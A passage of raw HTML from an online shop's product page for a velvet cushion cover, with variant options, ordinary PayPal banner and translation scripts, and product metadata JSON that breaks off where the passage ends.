    <div class="language-selector-wrapper">
        <ul class="image-language">
                            <li  class="current"  title="English">
                    <a href="https://ridphonic.fr/en/accessories/52-rid-night-velvet-cushion-cover-45x45-cm" class="language-item">
                        <img src="https://ridphonic.fr/img/l/1.jpg" alt="English" width="18" height="12"  />
                    </a>
                </li>
                            <li  title="Français">
                    <a href="https://ridphonic.fr/fr/accessoires/52-housse-de-coussin-velours-45x45-cm" class="language-item">
                        <img src="https://ridphonic.fr/img/l/5.jpg" alt="Français" width="18" height="12"  />
                    </a>
                </li>
                            <li  title="Deutsch">
                    <a href="https://ridphonic.fr/de/zubehoer/52-samtkissenbezug-rid-night-velvet-45x45-cm" class="language-item">
                        <img src="https://ridphonic.fr/img/l/9.jpg" alt="Deutsch" width="18" height="12"  />
                    </a>
                </li>
                            <li  title="Nederlands">
                    <a href="https://ridphonic.fr/nl/accessoires/52-housse-de-coussin-velours-45x45-cm" class="language-item">
                        <img src="https://ridphonic.fr/img/l/10.jpg" alt="Nederlands" width="18" height="12"  />
                    </a>
                </li>
                    </ul>
    </div>
</div>
<!-- block seach mobile -->
<!-- Block search module TOP -->
<div id="_desktop_search" class="dropdown js-dropdown">
    <div class="current fa fa-search expand-more" data-toggle="dropdown"></div>
    <div class="dropdown-menu">
        <div id="field-search" data-search-controller-url="https://ridphonic.fr/en/search">
            <form method="get" action="https://ridphonic.fr/en/search" id="searchbox">
                                <input type="hidden" name="controller" value="search" />
                <input type="hidden" name="orderby" value="position" />
                <input type="hidden" name="orderway" value="desc" />
                <input class="search_query form-control" type="text" id="search_query_top" name="search_query" value=""  placeholder="Enter Your Search"/>
                <button type="submit" name="submit_search" class="btn button-search">
                    <span class="icon-search"></span>
                </button>
            </form>
                    </div>
    </div>
</div>
<!-- /Block search module TOP -->
<div id="_desktop_cart" class="dropdown">
    <div class="blockcart cart-preview" data-refresh-url="//ridphonic.fr/en/module/ps_shoppingcart/ajax">
        <div class="click-cart" id="dropdownCartButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
            <i class="fa fa-shopping-basket"></i>
            <span class="hidden-sm-down d-none">Cart</span>
            <span class="cart-products-count">0</span>
        </div>
        <div class="cart_top_ajax dropdown-menu" aria-labelledby="dropdownCartButton" role="menu">
                            <div class="card-block-top" style="border-top:none">
                    There are no more items in your cart
                </div>
                    </div>
    </div>
</div>


<div id="_desktop_currency_selector" class="currency_desktop">
    <div class="currency-selector dropdown js-dropdown">
        <button data-target="#" data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Currency dropdown">
            <span class="expand-more _gray-darker">EUR €</span>
            <i class="material-icons expand-more">&#xE5C5;</i>
        </button>
        <ul class="dropdown-menu hidden-sm-down" aria-labelledby="currency-selector-label" style="display: none">
                            <li  class="current" >
                    <a title="Euro" rel="nofollow" href="https://ridphonic.fr/en/accessories/52-rid-night-velvet-cushion-cover-45x45-cm?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">EUR €</a>
                </li>
                            <li >
                    <a title="British Pound Sterling" rel="nofollow" href="https://ridphonic.fr/en/accessories/52-rid-night-velvet-cushion-cover-45x45-cm?SubmitCurrency=1&amp;id_currency=6" class="dropdown-item">GBP £</a>
                </li>
                    </ul>
        <select class="link hidden-md-up" aria-labelledby="currency-selector-label">
                            <option value="https://ridphonic.fr/en/accessories/52-rid-night-velvet-cushion-cover-45x45-cm?SubmitCurrency=1&amp;id_currency=2" selected="selected">EUR €</option>
                            <option value="https://ridphonic.fr/en/accessories/52-rid-night-velvet-cushion-cover-45x45-cm?SubmitCurrency=1&amp;id_currency=6">GBP £</option>
                    </select>
    </div>
</div>


<div id="_desktop_currency_selector" class="currency_mobile">
    <ul class="image-currency">
                    <li  class="current" >
                <a class="currency-item" title="Euro" rel="nofollow" href="https://ridphonic.fr/en/accessories/52-rid-night-velvet-cushion-cover-45x45-cm?SubmitCurrency=1&amp;id_currency=2"> € EUR</a>
            </li>
                    <li >
                <a class="currency-item" title="British Pound Sterling" rel="nofollow" href="https://ridphonic.fr/en/accessories/52-rid-night-velvet-cushion-cover-45x45-cm?SubmitCurrency=1&amp;id_currency=6"> £ GBP</a>
            </li>
            </ul>
</div>

                    <div class="clearfix"></div>
                </div>
				<div class="nav2 nav2_ft hidden-md-down">
					<div class="mobile_links dropdown">
						<div class="dropdown-toggle" data-toggle="dropdown">
							<i class="fa fa-reorder"></i>
						</div>
						<div class="dropdown-menu">
							<div id="_desktop_user_info">
            <div class="button-popup-signin" title="Log in to your customer account">
            <i class="fa fa-key"></i>
            <span class="hidden-md-down">Sign in</span>
        </div>
        <div class="button-popup-create-account hidden-md-down" title="Create an account">
            <i class="fa fa-user-plus"></i>
            <span class="hidden-md-down">Create an account</span>
        </div>
    </div>
						</div>
					</div>
				</div>
            </div>
        </div>
    </div>
    

                
            </header>
            
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            <section id="wrapper" class="active_grid">
                <h2 style="display:none">.</h2>
                
                                
                        <div class="breadcrumb-all-page">
    		<div class="bn-top fieldFullWidth">
			<div class="container_img_bread no-img-cate img-breadcrumb-on-fieldthemecustomizer">
				<img class="img-responsive back_ct_img" alt="" src="https://ridphonic.fr/modules/fieldthemecustomizer/views/img/front/bg/header-1-1.jpg">
				<div class="breadcrumb-abs">
					<div class="container">
						<nav data-depth="3" class="breadcrumb hidden-sm-down">
						  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
							
							  								
								  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a itemprop="item" href="https://ridphonic.fr/en/">
									  <span itemprop="name">Home</span>
									</a>
									<meta itemprop="position" content="1">
								  </li>
								
							  								
								  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a itemprop="item" href="https://ridphonic.fr/en/36-accessories">
									  <span itemprop="name">Accessories</span>
									</a>
									<meta itemprop="position" content="2">
								  </li>
								
							  								
								  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a itemprop="item" href="https://ridphonic.fr/en/accessories/52-173-rid-night-velvet-cushion-cover-45x45-cm#/color-grisclair/dimension-45x45_cm">
									  <span itemprop="name">RID&#039;NIGHT VELVET CUSHION COVER 45X45 CM</span>
									</a>
									<meta itemprop="position" content="3">
								  </li>
								
							  							
						  </ol>
						</nav>
                    </div>
                </div>
            </div>
        </div>                       
    	</div>
                
                <div class="container">                    
                                            

                        
  <div id="content-wrapper">
    
    

    <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://ridphonic.fr/en/accessories/52-173-rid-night-velvet-cushion-cover-45x45-cm#/30-color-grisclair/51-dimension-45x45_cm">

        <div class="row">
            <div class="col-md-6">
                
                    <section class="page-content" id="content">
                        
                            
                            
                                <div class="images-container">
	
        <div class="product-cover ">
            <div class="conditions-box">
								 
			</div>
			<img class="js-qv-product-cover img-responsive" src="https://ridphonic.fr/673-large_default/rid-night-velvet-cushion-cover-45x45-cm.jpg" alt="" title=""  style="max-width:100%;height:auto" itemprop="image"
                 width="800"                 height="972" 
                 >
            <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
            </div>
        </div>
    
    
                    <div class="total1_bxslider js-qv-mask mask">
                                <div id="thumbnail-slider" class="product-images bxslider">
											<div class="item-thumb">
							<img
								class="thumb js-thumb  selected "
								data-image-medium-src="https://ridphonic.fr/673-medium_default/rid-night-velvet-cushion-cover-45x45-cm.jpg"
								data-image-large-src="https://ridphonic.fr/673-large_default/rid-night-velvet-cushion-cover-45x45-cm.jpg"
								src="https://ridphonic.fr/673-small_default/rid-night-velvet-cushion-cover-45x45-cm.jpg"
								alt=""
								title=""
								width="100"
								itemprop="image"
							/>
						</div>
											<div class="item-thumb">
							<img
								class="thumb js-thumb "
								data-image-medium-src="https://ridphonic.fr/671-medium_default/rid-night-velvet-cushion-cover-45x45-cm.jpg"
								data-image-large-src="https://ridphonic.fr/671-large_default/rid-night-velvet-cushion-cover-45x45-cm.jpg"
								src="https://ridphonic.fr/671-small_default/rid-night-velvet-cushion-cover-45x45-cm.jpg"
								alt=""
								title=""
								width="100"
								itemprop="image"
							/>
						</div>
					                </div>
            </div>
            <script >
                $(document).ready(function () {
                    $('#thumbnail-slider.bxslider').bxSlider({
					mode: 'vertical',
					auto: true,
					minSlides: 3,
					});
                });
            </script>
            
	
</div>
<script>
    $(document).ready(function () {
        if ($("#product .zoomContainer").length) {
            $("#product .zoomContainer").remove();
        }
        applyElevateZoom();
        $('#product .input-color').click(function () {
            restartElevateZoom();
        });
        $('#product .js-qv-mask img.thumb').click(function () {
            restartElevateZoom();
        });
    });
    function applyElevateZoom() {
        $('#product .js-qv-product-cover').elevateZoom({
            zoomType: "inner",
            cursor: "crosshair",
            responsive: true,
            scrollZoom: true
        });
    }
    function restartElevateZoom() {
        $("#product .zoomContainer").remove();
        applyElevateZoom();
    }
</script>                            

                        
                    </section>
                
            </div>
            <div class="col-md-6">
                
                    
                        <h1 class="h1" itemprop="name">RID&#039;NIGHT VELVET CUSHION COVER 45X45 CM</h1>
                    
                
				
                
                      <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="19.9">€19.90</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

        

    <div class="tax-shipping-delivery-label">
                Tax included
          </div>
      <div style="width: 100%; margin-top: 15px;">
          
      </div>
  </div>

  <div style="margin-top: -20px">
      

                      </div>
                

                 
                     <style>
  .product-quantity {
    flex-wrap: wrap;
  }

  .product-quantity [installment-container] {
    flex-basis: 100%;
  }
</style>

<div style="padding: 5px 0">
    <script>
          var color = "gray";
        var placement = "product";
        var layout = "text";
        var paypalBanner_IdProduct = 52;
        var paypalBanner_scInitController = "https:\/\/ridphonic.fr\/en\/module\/paypal\/ScInit";
      </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  console.log(document.readyState);
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
                            var script = document.querySelector('script[data-key="tot-paypal-sdk-messages"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=AXsELGIcYfENUlRRFq_IAOhKqxW5-h-6rw-3z8IVmjyMUI5I4YbvPoUe9vWtOVRL_Nabk1zvKcL8BZ6X&components=messages');
                                    newScript.setAttribute('data-namespace', 'totPaypalSdk');
                                    newScript.setAttribute('data-page-type', 'product-details');
                                    newScript.setAttribute('enable-funding', 'paylater');
                                    newScript.setAttribute('data-partner-attribution-id', 'PRESTASHOP_Cart_SPB');
                  
                  if (false === ('tot-paypal-sdk-messages'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-sdk-messages');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>



<div installment-container>
  <div banner-container>
    <div paypal-banner-message></div>
  </div>
</div>

<script>
  window.Banner = function (conf) {

      this.placement = typeof conf.placement != 'undefined' ? conf.placement : null;

      this.amount = typeof conf.amount != 'undefined' ? conf.amount : null;

      this.layout = typeof conf.layout != 'undefined' ? conf.layout : null;

      this.color = typeof conf.color != 'undefined' ? conf.color : null;

      this.container = typeof conf.container != 'undefined' ? conf.container : null;

      this.textAlign = typeof conf.textAlign != 'undefined' ? conf.textAlign : null;

      this.currency = typeof conf.currency != 'undefined' ? conf.currency : null;
  };

  Banner.prototype.initBanner = function() {
      if (typeof totPaypalSdk == 'undefined') {
          setTimeout(this.initBanner.bind(this), 200);
          return;
      }

      var conf = {
          style: {
              ratio: '20x1'
          }
      };

      if (this.currency) {
          conf['currency'] = this.currency;
      }

      if (this.textAlign) {
          conf['style']['text'] = {
              'align': this.textAlign
          }
      }

      if (this.placement) {
          conf.placement = this.placement;
      }

      if (this.amount) {
          conf.amount = this.amount;
      }

      if (this.layout) {
          conf.style.layout = this.layout;
      }

      if (this.color && this.layout == 'flex') {
          conf.style.color = this.color;
      }

      totPaypalSdk.Messages(conf).render(this.container);
  };
</script>
</div>

<script>
    Banner.prototype.updateAmount = function() {
        var quantity = parseFloat(document.querySelector('input[name="qty"]').value);
        var productPrice = 0;
        var productPriceDOM = document.querySelector('[itemprop="price"]');

        if (productPriceDOM == null) {
            productPriceDOM = document.querySelector('.current-price-value');
        }

        if (productPriceDOM instanceof Element) {
            productPrice = parseFloat(productPriceDOM.getAttribute('content'));
        }

        this.amount = quantity * productPrice;
    };

    Banner.prototype.getProductInfo = function() {
        var data = {
            idProduct: paypalBanner_IdProduct,
            quantity: 1, //default quantity
            combination: this.getCombination().join('|'),
            page: 'product'
        };

        var qty = document.querySelector('input[name="qty"]');

        if (qty instanceof Element) {
            data.quantity = qty.value;
        }


        return data;
    };

    Banner.prototype.getCombination = function() {
        var combination = [];
        var re = /group\[([0-9]+)\]/;

        $.each($('#add-to-cart-or-refresh').serializeArray(), function (key, item) {
            if (res = item.name.match(re)) {
                combination.push("".concat(res[1], " : ").concat(item.value));
            }
        });

        return combination;
    };

    Banner.prototype.checkProductAvailability = function() {
        if (typeof paypalBanner_scInitController == 'undefined') {
            return;
        }

        var url = new URL(paypalBanner_scInitController);
        url.searchParams.append('ajax', '1');
        url.searchParams.append('action', 'CheckAvailability');

        fetch(url.toString(), {
            method: 'post',
            headers: {
                'content-type': 'application/json;charset=utf-8'
            },
            body: JSON.stringify(this.getProductInfo())
        }).then(function (res) {
            return res.json();
        }).then(function (json) {
            var banner = document.querySelector(this.container);

            if (json.success) {
                banner.style.display = 'block';
            } else {
                banner.style.display = 'none';
            }
        }.bind(this));
    };

    window.addEventListener('load', function() {
        var paypalBanner = new Banner({
            layout: layout,
            placement: placement,
            container: '[paypal-banner-message]'
        });
        paypalBanner.updateAmount();
        paypalBanner.initBanner();
        paypalBanner.checkProductAvailability();

        prestashop.on('updatedProduct', function() {
            paypalBanner.updateAmount();
            paypalBanner.initBanner();
            paypalBanner.checkProductAvailability();
        });
    });
</script>

                 



                <div class="product-information">
                    
                        <div id="product-description-short-52" itemprop="description"><p style="text-align:left;font-family:Verdana, sans-serif;">Enhance the <strong>decoration of your armchairs, sofas and beds</strong><span> with the </span><strong>Rid'Night velvet cushion covers</strong><span> and imagine a beautiful combination with our </span><strong>100% Occulting Rid'Night curtains</strong><span>.</span></p>
<p></p>
<p></p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://ridphonic.fr/en/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="c433cbcb17615671521e918a9b8f42b7">
                                <input type="hidden" name="id_product" value="52" id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                                
                                    <div class="product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Color</span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="16">
                <span
                  class="color" style="background-color: #F1C40F"                                   ><span class="sr-only">Yellow</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="30" checked="checked">
                <span
                  class="color" style="background-color: #e7e7e7"                                   ><span class="sr-only">Gris_clair</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="31">
                <span
                  class="color" style="background-color: #47d5ff"                                   ><span class="sr-only">bleu_turquoise</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="53">
                <span
                  class="color" style="background-color: #ffedd2"                                   ><span class="sr-only">Sable</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="55">
                <span
                  class="color" style="background-color: #002214"                                   ><span class="sr-only">Anthracite Noir</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Dimension</span>
              <ul id="group_3">
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="51" checked="checked">
                <span class="radio-label">45x45 cm</span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
                                

                                
                                                                    

                                
                                    <section class="product-discounts">
  </section>
                                

                                
                                    <div class="product-add-to-cart">
      <span class="control-label title_font">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantity"
          >
        </div>
      </div>
    
	
	
    
	
      <span id="product-availability">
                      </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                                

								<div class="add">
								  <button
									class="btn btn-primary add-to-cart title_font"
									data-button-action="add-to-cart"
									type="submit"
																	  >
									<i class="fa fa-shopping-bag"></i>
									Add to cart
								  </button>
                                    <div class="pictos_logos_paiements"><img src="/img/pictos_logos_paiements.jpg"/></div>
								</div>
                                <div class="blockreassurance col-sm-12">
                                    <div class="row">
                                        <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12">
                                            <div class="block-icon">
                                                <img src="/modules/blockreassurance/views/img/img_perso/paiement_securise.jpg">
                                            </div>
                                            <div id="block-title1" class="block-title" style="color:#000000">PAIEMENT SÉCURISÉ</div>
                                            <p id="block-desc1" style="color:#000000;">Vos achats sont 100% sécurisés avec le 3D Secure</p>
                                        </div>
                                        <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12">
                                            <div class="block-icon">
                                                <img src="/modules/blockreassurance/views/img/img_perso/suivi.jpg">
                                            </div>
                                            <div id="block-title2" class="block-title" style="color:#000000">SUIVI DE COMMANDE</div>
                                            <p id="block-desc2" style="color:#000000;">Suivez votre commande en temps réel sur votre compte client.</p>
                                        </div>
                                        <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12">
                                            <div class="block-icon">
                                                <img src="/modules/blockreassurance/views/img/img_perso/livraison.jpg">
                                            </div>
                                            <div id="block-title3" class="block-title" style="color:#000000">EXPÉDITION 24/48H</div>
                                            <p  id="block-desc3" style="color:#000000;">Votre commande est préparée sous 24/48h.</p>
                                        </div>
                                    </div>
                                </div>
                                <script>

                                    //here i am trying to translate the next html bloc to multiple languages
                                    //trough analyzing the URL if it does contain en or fr ...

                                    var payment_title="PAIEMENT SÉCURISÉ";
                                    var payment_description="Vos achats sont 100% sécurisés avec le 3D Secure";

                                    var cmd_title="SUIVI DE COMMANDE";
                                    var cmd_description="Suivez votre commande en temps réel sur votre compte client.";

                                    var shipping_title="EXPÉDITION 24/48H";
                                    var shipping_description="Votre commande est préparée sous 24/48h.";

                                    //here i am getting the REQUEST_URI not the full url ex: /en/product....
                                    var url_link  = window.location.pathname;

                                    var pieces = url_link.split('/');
                                    pieces[1]=pieces[1].toLowerCase();
                                    switch (pieces[1]){
                                        case 'en':

                                            payment_title="SECURE PAYMENT";
                                            payment_description="Your purchases are 100% secure with 3D Secure";

                                            cmd_title="ORDER TRACKING";
                                            cmd_description="Track your order in real time on your customer account.";

                                            shipping_title="24/48H SHIPPING";
                                            shipping_description="Your order is prepared within 24/48 hours.";
                                            break;

                                        case 'de':
                                            payment_title="SICHERE BEZAHLUNG";
                                            payment_description="Ihre Einkäufe sind mit 3D Secure 100% sicher";

                                            cmd_title="SENDUNGSVERFOLGUNG";
                                            cmd_description="Verfolgen Sie Ihre Bestellung in Echtzeit auf Ihrem Kundenkonto.";

                                            shipping_title="24 / 48H VERSAND";
                                            shipping_description="Ihre Bestellung wird innerhalb von 24/48 Stunden vorbereitet.";
                                            break;

                                        case 'nl':
                                            payment_title="VEILIGE BETALING";
                                            payment_description="Uw aankopen zijn 100% veilig met 3D Secure";

                                            cmd_title="TRACKING-CONTROLE";
                                            cmd_description="Volg uw bestelling in realtime op uw klantenaccount.";

                                            shipping_title="24 / 48H VERZENDING";
                                            shipping_description="Uw bestelling wordt binnen 24/48 uur voorbereid.";
                                            break;

                                        default:

                                            break;
                                    }
                                    document.addEventListener("DOMContentLoaded", function(){
                                        document.getElementById("block-title1").innerHTML=payment_title;
                                    document.getElementById("block-desc1").innerHTML=payment_description;

                                    document.getElementById("block-title2").innerHTML=cmd_title;
                                    document.getElementById("block-desc2").innerHTML=cmd_description;

                                    document.getElementById("block-title3").innerHTML=shipping_title;
                                    document.getElementById("block-desc3").innerHTML=shipping_description;
                                    });

                                </script>

                                
                                    <div class="product-additional-info clearfix">
  
      <div class="social-sharing">
      <span>Share</span>
      <ul>
                  <li class="facebook icon-gray"><a href="http://www.facebook.com/sharer.php?u=https://ridphonic.fr/en/accessories/52-rid-night-velvet-cushion-cover-45x45-cm" class="text-hide" title="Share" target="_blank">Share</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=RID\&#039;NIGHT VELVET CUSHION COVER 45X45 CM https://ridphonic.fr/en/accessories/52-rid-night-velvet-cushion-cover-45x45-cm" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="googleplus icon-gray"><a href="https://plus.google.com/share?url=https://ridphonic.fr/en/accessories/52-rid-night-velvet-cushion-cover-45x45-cm" class="text-hide" title="Google+" target="_blank">Google+</a></li>
                  <li class="pinterest icon-gray"><a href="http://www.pinterest.com/pin/create/button/?media=https://ridphonic.fr/670/rid-night-velvet-cushion-cover-45x45-cm.jpg&amp;url=https://ridphonic.fr/en/accessories/52-rid-night-velvet-cushion-cover-45x45-cm" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                                

                                                            
                        </form>
                    

                </div>



            </div>
        </div>
    </div>

    
        <div class="tabs">
            <ul class="nav nav-tabs title_font" role="tablist">
                                    <li class="nav-item">
                        <a
                            class="nav-link active"
                            data-toggle="tab"
                            href="#description"
                            role="tab"
                            aria-controls="description"
                             aria-selected="true">Description</a>
                    </li>
                                <li class="nav-item">
                    <a
                        class="nav-link"
                        data-toggle="tab"
                        href="#product-details"
                        role="tab"
                        aria-controls="product-details"
                        >Product Details</a>
                </li>
                                                    <li class="nav-item">
                        <a
                            class="nav-link"
                            data-toggle="tab"
                            href="#product-accessories"
                            role="tab"
                            aria-controls="product-accessories">Accessories</a>
                    </li>
                                            </ul>

            <div class="tab-content" id="tab-content">
                <div class="tab-pane fade in active" id="description" role="tabpanel">
                    
						<div class="product-description-title title_font">Product Description</div>
                        <div class="product-description"><p>Cushion cover 45x45 cm</p>
<p>Material: Velvet</p>
<p>Care: Machine wash</p></div>
                    
                </div>

                
                    <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac19.90&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;0&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;168&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-08-10 13:33:45&quot;,&quot;date_upd&quot;:&quot;2023-11-15 15:17:02&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Enhance the decoration of your armchairs, sofas and beds with the Rid&#039;Night velvet cushion covers and imagine a beautiful combination with our 100% Occulting Rid&#039;Night curtains.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;RID&#039;NIGHT VELVET CUSHION COVER 45X45 CM&quot;,&quot;link_rewrite&quot;:&quot;rid-night-velvet-cushion-cover-45x45-cm&quot;,&quot;name&quot;:&quot;RID&#039;NIGHT VELVET CUSHION COVER 45X45 CM&quot;,&quot;description&quot;:&quot;&lt;p&gt;Cushion cover 45x45 cm&lt;\/p&gt;\n&lt;p&gt;Material: Velvet&lt;\/p&gt;\n&lt;p&gt;Care: Machine wash&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;text-align:left;font-family:Verdana, sans-serif;\&quot;&gt;Enhance the &lt;strong&gt;decoration of your armchairs, sofas and beds&lt;\/strong&gt;&lt;span&gt; with the &lt;\/span&gt;&lt;strong&gt;Rid&#039;Night velvet cushion covers&lt;\/strong&gt;&lt;span&gt; and imagine a beautiful combination with our &lt;\/span&gt;&lt;strong&gt;100% Occulting Rid&#039;Night curtains&lt;\/strong&gt;&lt;span&gt;.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:52,&quot;id_product&quot;:52,&quot;out_of_stock&quot;:0,&quot;new&quot;:1,&quot;id_product_attribute&quot;:173,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;accessories&quot;,&quot;category_name&quot;:&quot;Accessories&quot;,&quot;link&quot;:&quot;https:\/\/ridphonic.fr\/en\/accessories\/52-rid-night-velvet-cushion-cover-45x45-cm&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:16.583333,&quot;price_without_reduction&quot;:19.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:207,&quot;quantity_all_versions&quot;:999,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;2&quot;:{&quot;id_attribute&quot;:&quot;30&quot;,&quot;id_attribute_group&quot;:&quot;2&quot;,&quot;name&quot;:&quot;Gris_clair&quot;,&quot;group&quot;:&quot;Color&quot;,&quot;reference&quot;:&quot;3701420800269&quot;,&quot;ean13&quot;:&quot;3701420800269&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;3&quot;:{&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;45x45 cm&quot;,&quot;group&quot;:&quot;Dimension&quot;,&quot;reference&quot;:&quot;3701420800269&quot;,&quot;ean13&quot;:&quot;3701420800269&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-small_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-cart_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-home_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-medium_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:486},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-large_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/673-small_default\/rid-night-velvet-cushion-cover-45x45-cm.jpg&quot;,&quot;width&quot;:100,&quot